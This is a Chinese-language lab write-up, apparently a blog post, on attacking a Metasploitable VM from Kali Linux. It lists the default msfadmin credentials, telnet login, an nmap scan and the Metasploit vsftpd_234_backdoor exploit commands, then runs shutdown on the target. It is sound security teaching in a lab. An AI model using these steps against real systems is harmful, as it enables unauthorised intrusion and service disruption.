漏洞攻击实验

第一步 配置环境

攻击系统:VMware、Kali-linux

Kali 是一个基于 Debian 的 Linux 发行版,面向专业的渗透测试和安全审计,言下之意就是它自带漏洞攻击的工具,可以用来做入侵测试。

靶机:Virtual box、Metasploitable-linux

Metasploitable是故意设计用于测试安全工具的并展示常见易受攻击的漏洞的linux系统。言下之意就是它生来就是一个设计好的靶机,存在各种漏洞。

- 用户名:msfadmin

- 密码:msfadmin

VMware和Virtual box是两种不同的虚拟机,这些软件在相应的官网上都可以找得到,下载安装就行。

第二步 检查网络连接

物理主机与攻击系统的网络连接方式:NAT模式。

物理主机与靶机的网络连接的方式:桥接模式(Intel)。

测试网络连接的时候,可能因为操作系统、软件版本的不同而导致需要不同的连接方式。需要自己多试几次,标准就是:

- 物理主机ping攻击系统可以ping通。

- 物理主机ping靶机可以ping通。

接下来我们就来测试一下:

首先需要查看各个系统的IP,进入命令终端,Windows输入ipconfig,Linux输入ifconfig。

物理主机的IP:172.23.72.95

攻击系统的IP:192.168.231.130



靶机系统的IP:172.23.32.185

先用物理主机分别ping一下攻击系统和靶机:

可以看到都ping得通,说明网络连接没问题。按照我的理解,物理主机与攻击系统共享一个IP,现在主机能够ping通靶机,那么攻击系统也能ping通靶机。



来测试一下:

可以看到也成功了,但实际上有一个情况,就是靶机不能ping通物理主机和攻击系统。

猜想:可能由于物理主机和攻击系统存在防火墙方面的设置所以不能被ping通,也有可能是因为之前虚拟机的网络连接方式。但采用其他方式会直接导致没网,所以只能使用目前的方式。Anyway,这并不影响我们做后续的实验。

谁ping都通的才是靶机,谁ping都不通的才有资格攻击。

第三步 简单检测

为了说明这个靶机系统的到底有多脆弱,我们先来预热一下。

直接在浏览器输入靶机的IP,可以看到:

在攻击系统端使用telnet命令直接远程登录:

输入用户名和密码就可以登录进去:

第四步 正式攻击

使用nmap命令先检测一下靶机上的端口状态:

可以看到很多端口都在开启状态,输入msfconsole,启动metasploit。

输入 use exploit/unix/ftp/vsftpd_234_backdoor 选择漏洞,

输入 set RHOST 172.23.32.185 设置端口,

输入 exploit 开始攻击。

输入 uname -a 检查所处的系统信息,相当于“我是谁我在哪?”可以看到输出的信息是靶机的,说明已经成功进入靶机。

输入 shutdown -h now 尝试把靶机关掉。

可以看到通过kali成功进入另外一个操作系统,然后把它关机,这次实验就算成功了。